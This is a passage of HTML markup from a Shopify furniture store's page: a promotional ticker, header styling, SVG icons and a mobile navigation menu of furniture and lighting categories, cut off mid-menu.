                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
